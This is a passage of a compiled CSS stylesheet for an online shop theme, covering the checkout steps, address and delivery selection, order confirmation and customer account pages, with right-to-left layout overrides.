/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
body#checkout {
  color: #878787; }
  body#checkout .js-checkout-summary {
    border: none; }
  body#checkout .header-top {
    margin-bottom: 30px; }
  body#checkout [data-action="show-password"] {
    background: #878787;
    height: 36px; }
  body#checkout .custom-checkbox span {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 0 15px;
    -moz-flex: 0 0 15px;
    -ms-flex: 0 0 15px;
    flex: 0 0 15px; }
  body#checkout section#content {
    margin-bottom: 1.5625rem; }
  body#checkout .container {
    min-height: 100%; }
  body#checkout #box-checkout-step {
    position: relative;
    padding-top: 100px; }
  body#checkout section.checkout-step {
    background-color: white; }
    body#checkout section.checkout-step .nav-item {
      font-size: 18px; }
      body#checkout section.checkout-step .nav-item .nav-link {
        font-weight: 500;
        text-decoration: underline; }
    body#checkout section.checkout-step .content {
      padding: 20px 12px;
      border: 1px solid #e1e1e1;
      border-top-width: 3px;
      box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04); }
    body#checkout section.checkout-step .step-edit {
      text-transform: lowercase;
      font-weight: normal;
      display: none; }
      body#checkout section.checkout-step .step-edit .edit {
        font-size: 0.875rem; }
    body#checkout section.checkout-step .not-allowed {
      cursor: not-allowed;
      opacity: 0.5;
      -ms-opacity: 0.5;
      -o-opacity: 0.5;
      -moz-opacity: 0.5;
      -webkit-opacity: 0.5;
      filter: alpha(opacity=50); }
    body#checkout section.checkout-step .step-title {
      text-transform: uppercase;
      cursor: pointer;
      margin-bottom: 0;
      position: absolute;
      top: 0;
      font-size: 10px;
      line-height: 30px;
      width: 25%;
      text-align: center;
      padding: 30px 5px;
      color: #999;
      opacity: 1;
      letter-spacing: 0; }
      body#checkout section.checkout-step .step-title:before {
        content: "";
        position: absolute;
        top: 15px;
        width: 100%;
        height: 2px;
        background: #ccc;
        left: 50%; }
    body#checkout section.checkout-step .step-number {
      color: #fff;
      background: #ccc;
      border-radius: 50%;
      padding: 0;
      width: 28px;
      height: 28px;
      line-height: 28px;
      font-size: 14px;
      position: absolute;
      top: 2px;
      left: 50%;
      margin-left: -14px; }
    body#checkout section.checkout-step:first-child .step-title {
      left: 0;
      z-index: 1; }
      .rtl body#checkout section.checkout-step:first-child .step-title {
        right: 0;
        left: auto; }
    body#checkout section.checkout-step:nth-child(2) .step-title {
      left: 25%;
      z-index: 2; }
      .rtl body#checkout section.checkout-step:nth-child(2) .step-title {
        right: 25%;
        left: auto; }
    body#checkout section.checkout-step:nth-child(3) .step-title {
      left: 50%;
      z-index: 3; }
      .rtl body#checkout section.checkout-step:nth-child(3) .step-title {
        right: 50%;
        left: auto; }
    body#checkout section.checkout-step:nth-child(4) .step-title {
      left: 75%;
      z-index: 4; }
      .rtl body#checkout section.checkout-step:nth-child(4) .step-title {
        right: 75%;
        left: auto; }
      body#checkout section.checkout-step:nth-child(4) .step-title:before {
        display: none; }
    body#checkout section.checkout-step .content,
    body#checkout section.checkout-step .done,
    body#checkout section.checkout-step .step-edit {
      display: none; }
    body#checkout section.checkout-step.-current .content {
      display: block; }
    body#checkout section.checkout-step.-current .step-number {
      color: #fff; }
    body#checkout section.checkout-step.-current.-reachable.-complete .done,
    body#checkout section.checkout-step.-current.-reachable.-complete .step-edit {
      display: none; }
    body#checkout section.checkout-step.-current.-reachable.-complete .step-number {
      display: inline-block; }
    body#checkout section.checkout-step.-current.-reachable.-complete .content {
      display: block; }
    body#checkout section.checkout-step.-current .step-number {
      background: #000; }
    body#checkout section.checkout-step.-reachable.-complete .step-title:after {
      background: #BF624C; }
    body#checkout section.checkout-step.-reachable.-complete h1 .done {
      background: #BF624C;
      border-radius: 50%;
      color: #fff;
      display: inline-block;
      font-size: 16px;
      margin: 0;
      margin-left: -14px;
      padding: 0;
      width: 28px;
      height: 28px;
      line-height: 28px;
      text-align: center;
      position: absolute;
      top: 2px;
      left: 50%; }
    body#checkout section.checkout-step.-reachable.-complete h1 .step-number {
      display: none; }
    body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
      cursor: pointer;
      display: none;
      float: right;
      margin-right: 0.125rem;
      color: #acaaa6; }
      .rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
        float: left; }
      .rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
        margin-left: 0.125rem;
        margin-right: inherit; }
    body#checkout section.checkout-step.-reachable.-complete .content {
      display: none; }
    body#checkout section.checkout-step small {
      color: #acaaa6; }
    body#checkout section.checkout-step .default-input {
      min-width: 40%; }
      body#checkout section.checkout-step .default-input[name=address1], body#checkout section.checkout-step .default-input[name=address2] {
        min-width: 60%; }
    body#checkout section.checkout-step .radio-field {
      margin-top: 1.875rem; }
      body#checkout section.checkout-step .radio-field label {
        display: inline; }
    body#checkout section.checkout-step .checkbox-field div {
      margin-top: 3.75rem; }
    body#checkout section.checkout-step .checkbox-field + .checkbox-field div {
      margin-top: 0; }
    body#checkout section.checkout-step .select-field div {
      background: #f6f6f6;
      padding: 0.625rem 3.125rem; }
    body#checkout section.checkout-step .create_account {
      font-size: 18px; }
      body#checkout section.checkout-step .create_account .text-muted {
        font-size: 15px;
        margin-top: 5px;
        margin-bottom: 20px;
        display: block; }
    body#checkout section.checkout-step #checkout-guest-form .custom-checkbox {
      display: table; }
      body#checkout section.checkout-step #checkout-guest-form .custom-checkbox span {
        vertical-align: top;
        display: inline-block; }
      body#checkout section.checkout-step #checkout-guest-form .custom-checkbox label {
        display: table-cell;
        vertical-align: middle; }
    body#checkout section.checkout-step #conditions-to-approve {
      padding-top: 16px; }
      body#checkout section.checkout-step #conditions-to-approve .custom-checkbox {
        display: table; }
        body#checkout section.checkout-step #conditions-to-approve .custom-checkbox .ps-shown-by-js {
          top: 5px; }
        body#checkout section.checkout-step #conditions-to-approve .custom-checkbox span {
          display: inline-block; }
        body#checkout section.checkout-step #conditions-to-approve .custom-checkbox label {
          display: table-cell;
          vertical-align: middle; }
    body#checkout section.checkout-step .payment-options label {
      display: table-cell;
      vertical-align: middle;
      text-align: left; }
      .rtl body#checkout section.checkout-step .payment-options label {
        text-align: right; }
    body#checkout section.checkout-step .payment-options .custom-radio {
      margin-right: 1.25rem; }
      .rtl body#checkout section.checkout-step .payment-options .custom-radio {
        margin-left: 1.25rem;
        margin-right: inherit; }
    body#checkout section.checkout-step .payment-options .payment-option {
      display: table;
      margin-bottom: 8px; }
    body#checkout section.checkout-step .step-number {
      display: block; }
    body#checkout section.checkout-step .address-selector {
      margin-left: -5px;
      margin-right: -5px; }
      body#checkout section.checkout-step .address-selector::after {
        content: "";
        display: table;
        clear: both; }
    body#checkout section.checkout-step .address-item {
      background: #f6f6f6;
      margin-bottom: 0.625rem;
      width: 100%;
      border: 5px solid #FFFFFF;
      float: left; }
      .rtl body#checkout section.checkout-step .address-item {
        float: right; }
      @media (min-width: 576px) {
        body#checkout section.checkout-step .address-item {
          width: 50%; }
          body#checkout section.checkout-step .address-item:nth-child(2n + 1) {
            clear: both; } }
      body#checkout section.checkout-step .address-item header {
        background: #fff !important; }
      body#checkout section.checkout-step .address-item.selected {
        background: white;
        border: #BF624C 3px solid; }
    body#checkout section.checkout-step .address-alias {
      display: inline-block;
      font-weight: 600;
      margin-bottom: 0.625rem; }
    body#checkout section.checkout-step .address {
      margin-left: 1.5625rem;
      font-weight: normal; }
      .rtl body#checkout section.checkout-step .address {
        margin-right: 1.5625rem;
        margin-left: inherit; }
    body#checkout section.checkout-step .radio-block {
      padding: 0.9375rem;
      text-align: left; }
      .rtl body#checkout section.checkout-step .radio-block {
        text-align: right; }
    body#checkout section.checkout-step .custom-radio {
      margin-right: 0; }
      .rtl body#checkout section.checkout-step .custom-radio {
        margin-left: 0;
        margin-right: inherit; }
      body#checkout section.checkout-step .custom-radio input[type="radio"] {
        width: 1.25rem;
        height: 1.25rem; }
    body#checkout section.checkout-step .delete-address,
    body#checkout section.checkout-step .edit-address {
      color: #acaaa6;
      display: inline-block;
      margin: 0 0.3125rem; }
      body#checkout section.checkout-step .delete-address .delete,
      body#checkout section.checkout-step .delete-address .edit,
      body#checkout section.checkout-step .edit-address .delete,
      body#checkout section.checkout-step .edit-address .edit {
        font-size: 0.875rem; }
    body#checkout section.checkout-step hr {
      margin: 0; }
    body#checkout section.checkout-step .address-footer {
      text-align: center;
      padding: 0.625rem; }
    body#checkout section.checkout-step #delivery-addresses input[name="use_same_address"] {
      display: inline-block; }
    body#checkout section.checkout-step #delivery-addresses,
    body#checkout section.checkout-step #invoice-addresses {
      margin-top: 1.25rem; }
    body#checkout section.checkout-step .add-address {
      margin-top: 1.25rem; }
      body#checkout section.checkout-step .add-address a {
        color: #414141; }
        body#checkout section.checkout-step .add-address a i {
          font-size: 0.875rem; }
    body#checkout section.checkout-step .delivery-option {
      padding: 0.9375rem 0;
      margin-bottom: 0.9375rem; }
      body#checkout section.checkout-step .delivery-option label {
        word-break: break-word;
        text-align: inherit;
        font-size: 16px; }
    body#checkout section.checkout-step .carrier-delay,
    body#checkout section.checkout-step .carrier-name {
      display: inline-block;
      word-break: break-word;
      font-size: 14px;
      text-align: left; }
      .rtl body#checkout section.checkout-step .carrier-delay, .rtl
      body#checkout section.checkout-step .carrier-name {
        text-align: right; }
    body#checkout section.checkout-step #customer-form,
    body#checkout section.checkout-step #delivery-address,
    body#checkout section.checkout-step #invoice-address,
    body#checkout section.checkout-step #login-form {
      margin-left: 0.3125rem;
      margin-top: 1.563rem; }
      body#checkout section.checkout-step #customer-form .form-control-label,
      body#checkout section.checkout-step #delivery-address .form-control-label,
      body#checkout section.checkout-step #invoice-address .form-control-label,
      body#checkout section.checkout-step #login-form .form-control-label {
        word-break: break-word;
        text-align: left; }
        .rtl body#checkout section.checkout-step #customer-form .form-control-label, .rtl
        body#checkout section.checkout-step #delivery-address .form-control-label, .rtl
        body#checkout section.checkout-step #invoice-address .form-control-label, .rtl
        body#checkout section.checkout-step #login-form .form-control-label {
          text-align: right; }
      body#checkout section.checkout-step #customer-form .radio-inline,
      body#checkout section.checkout-step #delivery-address .radio-inline,
      body#checkout section.checkout-step #invoice-address .radio-inline,
      body#checkout section.checkout-step #login-form .radio-inline {
        padding: 0;
        display: inline-block; }
        body#checkout section.checkout-step #customer-form .radio-inline + .radio-inline,
        body#checkout section.checkout-step #delivery-address .radio-inline + .radio-inline,
        body#checkout section.checkout-step #invoice-address .radio-inline + .radio-inline,
        body#checkout section.checkout-step #login-form .radio-inline + .radio-inline {
          margin-left: 15px; }
          .rtl body#checkout section.checkout-step #customer-form .radio-inline + .radio-inline, .rtl
          body#checkout section.checkout-step #delivery-address .radio-inline + .radio-inline, .rtl
          body#checkout section.checkout-step #invoice-address .radio-inline + .radio-inline, .rtl
          body#checkout section.checkout-step #login-form .radio-inline + .radio-inline {
            margin-right: 15px;
            margin-left: inherit; }
    body#checkout section.checkout-step .sign-in {
      font-size: 0.8125rem; }
    body#checkout section.checkout-step .forgot-password {
      margin-left: 14.38rem; }
  body#checkout .additional-information {
    font-size: 0.8125rem;
    margin-left: 40px;
    margin-top: 10px; }
    .rtl body#checkout .additional-information {
      margin-right: 40px;
      margin-left: inherit; }
    @media (max-width: 479px) {
      body#checkout .additional-information {
        margin-left: 20px; }
        .rtl body#checkout .additional-information {
          margin-right: 20px;
          margin-left: inherit; }
        body#checkout .additional-information dl dd, body#checkout .additional-information dl dt {
          word-break: break-word; } }
  body#checkout .condition-label {
    margin-left: 2.5rem;
    margin-top: 0.625rem;
    overflow: hidden;
    zoom: 1; }
    body#checkout .condition-label label {
      text-align: inherit; }
  body#checkout .cancel-address {
    margin: 0.625rem;
    display: block;
    color: #878787;
    text-decoration: underline; }
  body#checkout .modal-content {
    padding: 1.25rem;
    background-color: #ebebeb; }
  body#checkout #cart-summary-product-list {
    font-size: 0.8125rem; }
    body#checkout #cart-summary-product-list img {
      border: #ebebeb 1px solid;
      width: 50px; }
    body#checkout #cart-summary-product-list .media-body {
      vertical-align: middle; }
    body#checkout #cart-summary-product-list .media {
      margin-bottom: 10px; }
    body#checkout #cart-summary-product-list .product-price {
      font-size: 16px; }
  body#checkout .cart-summary-products a.btn i {
    line-height: 20px; }
  body#checkout #order-summary-content {
    padding-top: 0.9375rem; }
    body#checkout #order-summary-content h4.h4 {
      margin-top: 0.625rem;
      margin-bottom: 1.25rem;
      color: #414141;
      font-weight: 500; }
    body#checkout #order-summary-content h4.black {
      color: #000000; }
    body#checkout #order-summary-content h4.addresshead {
      margin-top: 0.1875rem;
      font-weight: 500; }
    body#checkout #order-summary-content .noshadow {
      box-shadow: none; }
    body#checkout #order-summary-content #order-items {
      border-right: 0; }
      .rtl body#checkout #order-summary-content #order-items {
        border-left: 0;
        border-right: inherit; }
      body#checkout #order-summary-content #order-items h3.h3 {
        color: #414141;
        margin-top: 1.25rem;
        font-size: 13px;
        font-weight: 500; }
      body#checkout #order-summary-content #order-items table tr:first-child td {
        border-top: 0; }
    body#checkout #order-summary-content .order-confirmation-table {
      padding: 1rem;
      margin-bottom: 2rem;
      background-color: #fff;
      border: 3px solid #e5e5e5;
      border-radius: 0; }
      body#checkout #order-summary-content .order-confirmation-table > .order-line {
        position: relative; }
        body#checkout #order-summary-content .order-confirmation-table > .order-line:before {
          content: '';
          display: block;
          position: absolute;
          left: 16px;
          right: 16px;
          top: -8px;
          height: 1px;
          background: #e5e5e5; }
        body#checkout #order-summary-content .order-confirmation-table > .order-line:first-child:before {
          display: none; }
    body#checkout #order-summary-content .summary-selected-carrier {
      margin-bottom: 0.75rem;
      background-color: #fff;
      border: 1px solid #e5e5e5;
      border-radius: 0;
      padding: 1rem; }
      @media (max-width: 991px) {
        body#checkout #order-summary-content .summary-selected-carrier .row {
          margin-left: -5px;
          margin-right: -5px; }
        body#checkout #order-summary-content .summary-selected-carrier [class*="col-"] {
          padding-left: 5px;
          padding-right: 5px; }
        body#checkout #order-summary-content .summary-selected-carrier * {
          word-break: break-word; } }
    body#checkout #order-summary-content .step-edit {
      display: inline-block;
      font-size: 14px;
      margin-left: 10px; }
      .rtl body#checkout #order-summary-content .step-edit {
        margin-right: 10px;
        margin-left: inherit; }
      body#checkout #order-summary-content .step-edit:hover {
        color: #BF624C; }
      body#checkout #order-summary-content .step-edit i {
        margin-right: 3px; }
        .rtl body#checkout #order-summary-content .step-edit i {
          margin-left: 3px;
          margin-right: inherit; }
    body#checkout #order-summary-content .step-edit:hover {
      cursor: pointer; }
    body#checkout #order-summary-content a .step-edit {
      color: #acaaa6; }
  body#checkout #gift_message {
    max-width: 100%;
    border-color: #414141; }
  body#checkout #payment-confirmation .center-block {
    display: block;
    font-weight: 400;
    padding: 10px 40px;
    margin: auto; }
  body#checkout #payment-confirmation .ps-shown-by-js .btn {
    margin-bottom: 10px; }

/**** ORDER CONFIRMATION *****/
@media (min-width: 992px) {
  #order-details {
    padding-left: 15px; }
    .rtl #order-details {
      padding-right: 15px;
      padding-left: inherit; } }
@media (max-width: 991px) {
  #order-details {
    margin-top: 10px; } }
#order-details > .card-title {
  margin-bottom: 1.875rem; }
#order-details ul {
  margin-bottom: 1.25rem; }
  #order-details ul li {
    margin-bottom: 0.625rem; }

@media (min-width: 992px) {
  #order-items {
    border-right: #ebebeb 1px solid; }
    .rtl #order-items {
      border-left: #ebebeb 1px solid;
      border-right: inherit; } }
#order-items hr {
  border-top-color: #414141; }
#order-items table {
  width: 100%; }
  #order-items table tr {
    height: 1.875rem; }
    #order-items table tr td:last-child {
      text-align: right; }
      .rtl #order-items table tr td:last-child {
        text-align: left; }
#order-items .order-line {
  margin-top: 16px; }
  @media (max-width: 991px) {
    #order-items .order-line {
      margin-left: -5px;
      margin-right: -5px; }
      #order-items .order-line .row {
        margin-left: -5px;
        margin-right: -5px; }
      #order-items .order-line [class*="col-"] {
        padding-left: 5px;
        padding-right: 5px; }
      #order-items .order-line * {
        word-break: break-word; } }
#order-items .image img {
  width: 100%;
  border: 1px solid gray-lighter;
  margin-bottom: 1rem; }
#order-items .details {
  margin-bottom: 1rem; }
  #order-items .details .customizations {
    margin-top: 0.625rem; }
#order-items .qty {
  margin-bottom: 1rem; }

#order-confirmation #registration-form {
  width: 50%;
  margin: 0 auto 1rem; }

@media (max-width: 991px) {
  .done {
    margin: 0;
    padding: 0; }

  body#checkout section.checkout-step .address-item {
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    flex-grow: 1;
    -ms-flex-positive: 1; }

  body#checkout section.checkout-step .delivery-option-2 {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    box-orient: vertical;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    box-direction: normal;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    flex-direction: column;
    -ms-flex-direction: column; }

  .delivery-option {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: auto; }
    .delivery-option .custom-radio {
      -webkit-box-flex: 0;
      -moz-box-flex: 0;
      box-flex: 0;
      -webkit-flex: 0 0 auto;
      -moz-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
      flex: 0 0 auto; }

  .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
    text-align: left; }
    .rtl .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
      text-align: right; }

  #order-confirmation #registration-form {
    width: 100%; } }
@media (max-width: 767px) {
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    float: none !important;
    margin-top: 4px;
    margin-left: 1.25rem; }
    .rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
      margin-right: 1.25rem;
      margin-left: inherit; }

  body#checkout #header .header-nav {
    max-height: none;
    padding: 0; }
  body#checkout section.checkout-step .content {
    padding: 15px; }
  body#checkout .form-group {
    margin-bottom: 8px; }

  #order-items {
    border-right: 0;
    margin-bottom: 2.5rem; }
    .rtl #order-items {
      border-left: 0;
      border-right: inherit; }
    #order-items .card-title {
      border-bottom: 1px solid #eaeaea;
      margin-bottom: 1rem;
      padding-bottom: 1rem; }
    #order-items hr {
      border-top-color: #ebebeb; }

  .bold {
    font-weight: bold; }

  #order-details {
    padding-left: 0.9375rem; }
    #order-details .card-title {
      border-bottom: 1px solid #eaeaea;
      margin-bottom: 1rem;
      padding-bottom: 1rem; } }
@media (max-width: 575px) {
  body#checkout section.checkout-step .content {
    padding: 0.9375rem 15px; }

  #payment-confirmation button {
    font-size: 0.875rem; }
    #payment-confirmation button.btn {
      white-space: normal; } }
.js-payment-binary {
  display: none; }
  .js-payment-binary .accept-cgv {
    display: none; }
  .js-payment-binary.disabled {
    opacity: 0.6;
    cursor: not-allowed; }
    .js-payment-binary.disabled::before {
      content: "";
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      pointer-events: none; }
    .js-payment-binary.disabled .accept-cgv {
      display: block; }

#identity #customer-form .custom-checkbox label {
  display: inline; }
#identity #customer-form .custom-checkbox em {
  padding-left: 18px;
  padding-top: 10px;
  display: block; }
  .rtl #identity #customer-form .custom-checkbox em {
    padding-right: 18px;
    padding-left: inherit; }

#customer-form .form-control-valign .radio-inline {
  display: inline-block;
  margin-right: 20px; }
  .rtl #customer-form .form-control-valign .radio-inline {
    margin-left: 20px;
    margin-right: inherit; }

.check_box_address {
  float: left;
  margin-right: 5px;
  margin-top: 2px; }
  .rtl .check_box_address {
    float: right; }
  .rtl .check_box_address {
    margin-left: 5px;
    margin-right: inherit; }

.check_box_address_step {
  position: relative; }
  .check_box_address_step label {
    padding-left: 20px; }
    .rtl .check_box_address_step label {
      padding-right: 20px;
      padding-left: inherit; }
  .check_box_address_step .check_box_address {
    position: absolute;
    left: 15px;
    top: 0; }
    .rtl .check_box_address_step .check_box_address {
      right: 15px;
      left: auto; }

#delivery_message {
  width: 100%; }

#checkout .checkbox.idxjslopd-check-newsletter {
  text-align: left; }
  .rtl #checkout .checkbox.idxjslopd-check-newsletter {
    text-align: right; }
  #checkout .checkbox.idxjslopd-check-newsletter a {
    color: #414141; }
    #checkout .checkbox.idxjslopd-check-newsletter a:hover {
      color: #BF624C; }
  @media (min-width: 768px) {
    #checkout .checkbox.idxjslopd-check-newsletter {
      padding-left: 25%; }
      .rtl #checkout .checkbox.idxjslopd-check-newsletter {
        padding-right: 25%;
        padding-left: inherit; }
      #checkout .checkbox.idxjslopd-check-newsletter .form-check-label {
        padding-left: 7%; }
        .rtl #checkout .checkbox.idxjslopd-check-newsletter .form-check-label {
          padding-right: 7%;
          padding-left: inherit; } }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*** SOME GENERIC STYLES ***/
.table-labeled th {
  vertical-align: middle; }
.table-labeled td {
  vertical-align: middle; }
.table-labeled .label {
  font-weight: 400;
  border-radius: 3px;
  font-size: inherit;
  padding: 0.25rem 0.375rem;
  margin: 0.125rem;
  color: white;
  white-space: nowrap; }

.page-order .table {
  margin-bottom: 0; }
.page-order table th {
  padding: 0.5rem; }
.page-order table td {
  padding: 0.5rem; }
.page-order table thead th {
  text-align: center; }

#authentication .tooltip.tooltip-bottom {
  padding: 0;
  margin: 0; }
#authentication .custom-checkbox {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex; }
  #authentication .custom-checkbox span {
    flex: 0 0 0.9375rem; }
  #authentication .custom-checkbox label {
    padding: 0 0 0 0.625rem;
    display: inline-table; }
    .rtl #authentication .custom-checkbox label {
      padding: 0 0.625rem 0 0; }
#authentication [data-action="show-password"] {
  background: #878787; }

#identity .radio-inline,
#authentication .radio-inline {
  padding: 0; }
  #identity .radio-inline .custom-radio,
  #authentication .radio-inline .custom-radio {
    margin-right: 0; }

/*** Most of the customer accpunt pages ***/
.page-customer-account #content {
  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  background: white;
  padding: 1rem;
  font-size: 0.8125rem;
  color: #878787; }
  .page-customer-account #content .order-actions a {
    padding: 0 0.125rem; }
  .page-customer-account #content .forgot-password {
    text-align: center;
    font-size: 0.8125rem;
    margin-top: 1rem;
    padding-bottom: 0.9375rem; }
  .page-customer-account #content .no-account {
    text-align: center;
    font-size: 0.875rem; }

/*** Login page ***/
.page-authentication #content {
  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  background: white;
  padding: 1rem;
  max-width: 640px;
  margin: 0 auto; }

/*** Addresses page ***/
.page-addresses .address {
  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  background: white;
  margin-bottom: 1.875rem;
  font-size: 0.8125rem;
  color: #414141; }
  .page-addresses .address .address-body {
    padding: 1rem; }
    .page-addresses .address .address-body h4 {
      font-size: 0.875rem;
      font-weight: 700; }
    .page-addresses .address .address-body address {
      min-height: 9rem; }
  .page-addresses .address .address-footer {
    border-top: 1px solid #acaaa6;
    padding: 0.5rem 1rem; }
    .page-addresses .address .address-footer a {
      color: #878787;
      margin-right: 0.5rem; }
      .page-addresses .address .address-footer a:hover {
        color: #414141; }
      .page-addresses .address .address-footer a i {
        font-size: 0.875rem; }
      .page-addresses .address .address-footer a span {
        font-size: 0.875rem;
        vertical-align: middle; }
.page-addresses .addresses-footer {
  margin: 0 0.9375rem; }
  .page-addresses .addresses-footer a {
    color: #414141; }
    .page-addresses .addresses-footer a:hover {
      color: #414141; }
    .page-addresses .addresses-footer a i {
      font-size: 0.875rem; }
    .page-addresses .addresses-footer a span {
      font-size: 0.875rem;
      vertical-align: middle;
      margin-top: 0.625rem; }

/*** Order details page ***/
.page-order-detail {
  font-size: 0.875rem;
  color: #878787; }
  .page-order-detail .box {
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    background: white;
    padding: 1rem;
    margin-bottom: 1rem; }
  .page-order-detail h3 {
    font-size: 0.875rem;
    font-weight: 700;
    text-transform: uppercase;
    color: #414141;
    margin-bottom: 1rem; }
  .page-order-detail #order-infos ul {
    margin: 0; }
  .page-order-detail #order-history .history-lines .history-line {
    padding: 0.5rem 0;
    border-bottom: 1px solid #f6f6f6; }
    .page-order-detail #order-history .history-lines .history-line:last-child {
      border-bottom: 0; }
    .page-order-detail #order-history .history-lines .history-line .label {
      display: inline-block;
      margin: 0.25rem 0;
      padding: 0.25rem 0.375rem;
      color: white;
      border-radius: 3px; }
  .page-order-detail .addresses {
    margin: 0 -0.9375rem; }
    .page-order-detail .addresses h4 {
      font-size: 0.875rem;
      font-weight: 700; }
  .page-order-detail #order-products.return {
    margin-bottom: 1rem; }
    .page-order-detail #order-products.return th.head-checkbox {
      width: 30px; }
    .page-order-detail #order-products.return td {
      padding: 1.375rem 0.75rem; }
      .page-order-detail #order-products.return td.qty {
        min-width: 125px; }
        .page-order-detail #order-products.return td.qty .current {
          width: 30%;
          float: left;
          text-align: right;
          padding-right: 0.5rem; }
        .page-order-detail #order-products.return td.qty .select {
          width: 70%;
          float: left;
          margin: -0.625rem 0;
          padding-left: 0.25rem; }
          .page-order-detail #order-products.return td.qty .select select {
            text-align: center; }
  .page-order-detail .order-items {
    padding: 0 !important; }
    .page-order-detail .order-items .order-item {
      padding: 1rem 1rem 0;
      border-bottom: 1px solid #f6f6f6; }
      .page-order-detail .order-items .order-item .checkbox {
        width: 30px;
        float: left;
        padding: 0 0.9375rem; }
      .page-order-detail .order-items .order-item .content {
        width: calc(100% - 30px);
        float: left;
        padding: 0 0.9375rem; }
      .page-order-detail .order-items .order-item .desc {
        margin-bottom: 1rem; }
        .page-order-detail .order-items .order-item .desc .name {
          font-weight: bold; }
      .page-order-detail .order-items .order-item .qty {
        margin-bottom: 1rem; }
        .page-order-detail .order-items .order-item .qty .q {
          margin-bottom: 0.25rem; }
        .page-order-detail .order-items .order-item .qty .s {
          margin-bottom: 0.25rem; }
  .page-order-detail .messages .message {
    margin-top: 0.5rem;
    border-bottom: 1px solid #f6f6f6; }
    .page-order-detail .messages .message:last-child {
      border-bottom: 0; }
    .page-order-detail .messages .message > div {
      margin-bottom: 0.5rem; }
  .page-order-detail .customization {
    margin-top: 0.75rem; }

/*** Order return page ***/
#order-return-infos .thead-default th {
  color: #414141; }
#order-return-infos .customization {
  margin-top: 0.75rem; }

/*** My account landing page ***/
.page-my-account #content .links {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -moz-box-pack: start;
  box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -o-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start; }
  .page-my-account #content .links a {
    text-align: center;
    display: inline-block;
    font-size: 0.875rem;
    font-weight: 700;
    text-transform: uppercase;
    color: #878787;
    padding: 0 0.9375rem;
    margin-bottom: 1.875rem; }
    .page-my-account #content .links a span.link-item {
      display: block;
      height: 100%;
      -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      background: white;
      padding: 1rem; }
    .page-my-account #content .links a i {
      display: block;
